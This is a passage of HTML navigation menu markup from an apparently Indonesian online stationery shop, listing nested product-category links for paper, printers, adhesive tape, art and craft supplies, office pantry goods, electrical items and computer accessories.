Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokostationery.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokostationery.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/buku-gambar.html" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokostationery.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokostationery.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokostationery.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokostationery.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokostationery.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a 